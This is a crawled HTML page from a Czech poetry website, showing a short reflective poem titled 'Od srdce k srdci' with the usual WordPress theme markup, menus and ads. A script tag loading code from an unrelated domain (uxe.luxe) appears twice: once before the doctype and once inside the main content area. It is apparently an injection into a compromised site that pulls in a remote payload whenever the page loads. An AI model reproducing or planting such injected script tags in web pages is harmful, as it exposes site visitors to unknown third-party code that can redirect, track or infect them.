

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nejbasne.cz/od-srdce-k-srdci/
body_size: 8804
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script><!DOCTYPE html>
<html lang="cs" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.nejbasne.cz/xmlrpc.php" />
<title>Od srdce k srdci &#8211; Básně, basničky</title>
<meta property="og:title" content="Od srdce k srdci - Básně, basničky"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Zde nesoutěžím To bezpečně vím Zveřejnit báseň máš to není přece mariáš Nikoho nepřebiješ snadno to"/>
<meta property="og:url" content="https://www.nejbasne.cz/od-srdce-k-srdci/"/>
<meta property="og:site_name" content="Básně, basničky"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Básně, basničky &raquo; RSS zdroj" href="https://www.nejbasne.cz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nejbasne.cz\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nejbasne.cz/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://www.nejbasne.cz/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.nejbasne.cz/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nejbasne.cz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nejbasne.cz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tie-postviews-cache-js-extra">
/* <![CDATA[ */
var tieViewsCacheL10n = {"admin_ajax_url":"https:\/\/www.nejbasne.cz\/wp-admin\/admin-ajax.php","post_id":"1133"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script>
<link rel="https://api.w.org/" href="https://www.nejbasne.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nejbasne.cz/wp-json/wp/v2/posts/1133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nejbasne.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.nejbasne.cz/od-srdce-k-srdci/" />
<link rel='shortlink' href='https://www.nejbasne.cz/?p=1133' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nejbasne.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nejbasne.cz%2Fod-srdce-k-srdci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nejbasne.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nejbasne.cz%2Fod-srdce-k-srdci%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.nejbasne.cz/wp-content/uploads/2016/04/Bez-názvu.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.nejbasne.cz/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.nejbasne.cz/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.nejbasne.cz/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

	
.background-cover{ 
	background-color: !important;
	background-image : url('http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale')" !important;
}
	
</style> 

</head>
<body id="top" class="wp-singular post-template-default single single-post postid-1133 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.nejbasne.cz/">
				<button class="search-button" type="submit" value="Hledat"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Hledat" value="Hledat" onfocus="if (this.value == 'Hledat') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Hledat';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.nejbasne.cz/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Básně, basničky" href="https://www.nejbasne.cz/">
					<img src="http://www.nejbasne.cz/wp-content/uploads/2016/04/nbasne.png" alt="Básně, basničky"  /><strong>Básně, basničky Vítejte na stránkách Nejbásně.cz &#8211; Najdete zde básně a básničky ze všech možných kategorii. Naše básničky Vás potěší na srdci. Prostě ty nejkrásnější básně a básničky na jednom servru v nejrůznějších kategoriích jako básničky o lásce, zamilované básničky, básničky o životě a básničky k narozeninám.</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
									</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>
			
		
	
	
		
	<div class="content">
	
				
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.nejbasne.cz">Domů</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.nejbasne.cz/category/o-zivote/">O životě</a></span> <span class="delimiter">/</span> <span class="current">Od srdce k srdci</span></div>
					
				
						
		<article class="post-listing post-1133 post type-post status-publish format-standard hentry category-o-zivote" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Od srdce k srdci</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.nejbasne.cz/author/admin/" title="">admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>17.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.nejbasne.cz/category/o-zivote/" rel="category tag">O životě</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>280 Shlédnutí</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Zde nesoutěžím<br />
To bezpečně vím<br />
Zveřejnit báseň máš<br />
to není přece mariáš<br />
Nikoho nepřebiješ<br />
snadno to i přežiješ<br />
když skoro nic nemáš<br />
Vynes, co v ruce máš<br />
Ač verše jsou jen přísloví<br />
nebo zahrávání se slovy<br />
schválně, kdo to zodpoví<br />
Nic zlého k tomu nepoví<br />
Ať se mnozí zamyslí<br />
Já to vím, píšu i nesmysly<br />
Když se v tom nevyznám<br />
tak nesměle se ptám<br />
snad na to právo mám<br />
„Co tím chtěl básník říci“<br />
když tvořil s hořící lící<br />
v létě, v zimě i v beranici<br />
s párou jak za „tryskáčem“<br />
kdekoliv, třeba před radnicí<br />
Není důvod, končit pláčem<br />
Prý radostí a rádi skáčem</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2011-05-17</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.nejbasne.cz/author/admin/" title="Příspěvky od admin" rel="author">admin</a></strong></div>
								
				<div class="share-post">
	<span class="share-text">Sdílet</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.nejbasne.cz/?p=1133" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Od+srdce+k+srdci&url=https://www.nejbasne.cz/?p=1133" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.nejbasne.cz/?p=1133&amp;name=Od+srdce+k+srdci" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.nejbasne.cz/?p=1133&title=Od+srdce+k+srdci" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://www.nejbasne.cz/?p=1133&amp;description=Od+srdce+k+srdci&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		<section id="author-box">
			<div class="block-head">
				<h3>O  admin </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/be4159a4e3f8b9a393a6e124e6442d42b0403ddb331394f477b20e0ac6a5200a?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/be4159a4e3f8b9a393a6e124e6442d42b0403ddb331394f477b20e0ac6a5200a?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
		
		<div class="author-social flat-social">
				
										
							
				
													
		</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
				
		
						
		<div class="post-navigation">
			<div class="post-previous"><a href="https://www.nejbasne.cz/snad-jednou/" rel="prev"><span>Předchozí</span> Snad jednou</a></div>
			<div class="post-next"><a href="https://www.nejbasne.cz/uz-pul-roku/" rel="next"><span>Další</span> Už půl roku</a></div>
		</div><!-- .post-navigation -->
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Nedávné příspěvky</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.nejbasne.cz/reklama/" rel="bookmark">Reklama</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>19.5.2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.nejbasne.cz/bozska-exekuce/" rel="bookmark">Božská exekuce</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>19.5.2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.nejbasne.cz/vyslovit-se-basni/" rel="bookmark">Vyslovit se básní</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>19.5.2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Shlédněte také</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://www.nejbasne.cz/rozcarovani/" rel="bookmark">Rozčarování</a></h2>
			<p>Krůček po krůčku, tichounce,jemně, vcházím do tvé duše. Jen ať tam zapustí mé já kořeny &hellip;</p>
		</div>
			</section>
			
			
				
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget">[maxbutton id="1"]</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>Reklama</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-4095369454406172";
/* nejbasne.cz - 200x90 */
google_ad_slot = "8480691770";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div></div><!-- .widget /--><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-top"><h4>Kategorie</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://www.nejbasne.cz/category/nestesti/">(Ne)štěstí</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://www.nejbasne.cz/category/balady/">Balady</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://www.nejbasne.cz/category/k-narozeninam/">K narozeninám</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://www.nejbasne.cz/category/k-svatku/">K svátku</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://www.nejbasne.cz/category/na-dobrou-noc/">Na dobrou noc</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.nejbasne.cz/category/o-lasce/">O lásce</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1449"><a href="https://www.nejbasne.cz/category/o-zivote/">O životě</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://www.nejbasne.cz/category/pratelstvi/">Přátelství</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.nejbasne.cz/category/pro-deti/">Pro děti</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.nejbasne.cz/category/pro-holku/">Pro holku</a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.nejbasne.cz/category/pro-kluka/">Pro kluka</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.nejbasne.cz/category/pro-maminky/">Pro maminku</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.nejbasne.cz/category/pro-milacka/">Pro milačka</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.nejbasne.cz/category/vanocni/">Vánoční</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.nejbasne.cz/category/velikonocni/">Velikonoční</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="https://www.nejbasne.cz/category/vtipne-basnicky/">Vtipné</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.nejbasne.cz/category/z-lasky/">Z lásky</a></li>
